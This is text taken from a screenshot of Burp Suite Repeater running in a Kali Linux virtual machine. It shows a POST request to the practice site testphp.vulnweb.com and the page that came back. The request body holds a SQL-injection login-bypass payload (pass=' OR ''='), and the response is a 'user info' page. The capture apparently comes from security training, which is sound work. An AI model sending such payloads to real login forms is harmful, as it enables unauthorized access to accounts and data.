 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 16:09
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname=&pass=' OR ''='
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Thu, 16 Nov 2023 21:09:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 6055
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>user info</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
25 function MM_reloadPage(init) {  //reloads the window if Nav4 resized
26   if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
27     document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
28   else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
29 }
30 MM_reloadPage(true);
31 //-->
32 </script>
33
34 </head>
35 <body>
36 <div id="mainLayer" style="position:absolute; width:700px; z-index:1">
37 <div id="masthead">
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 7
26°C
Mostly cloudy
PRE 30 64 8
ENG
IN
02:39
17-11-2023